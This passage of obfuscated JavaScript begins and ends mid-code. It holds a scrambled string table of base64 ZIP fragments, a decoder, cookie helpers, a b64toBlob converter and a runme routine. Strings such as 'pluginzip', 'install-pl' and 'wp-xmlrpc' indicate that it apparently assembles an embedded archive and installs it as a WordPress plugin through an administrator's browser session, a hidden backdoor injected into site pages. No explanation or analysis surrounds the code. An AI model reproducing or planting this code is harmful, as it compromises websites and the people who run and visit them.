AM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x444